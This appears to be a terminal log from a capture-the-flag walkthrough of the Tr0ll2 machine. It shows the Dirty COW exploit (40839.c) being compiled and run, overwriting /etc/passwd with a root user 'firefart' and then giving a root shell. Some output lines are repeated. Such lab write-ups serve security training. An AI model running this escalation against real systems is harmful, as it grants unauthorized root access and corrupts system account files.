 noob@Tr0ll2:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
noob@Tr0ll2:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'toor'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
noob@Tr0ll2:/tmp$ su firefart
Password:
firefart@Tr0ll2:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Tr0ll2:/tmp#